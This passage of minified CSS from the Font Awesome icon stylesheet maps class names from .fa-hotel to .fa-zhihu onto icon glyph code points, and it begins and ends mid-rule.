before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu: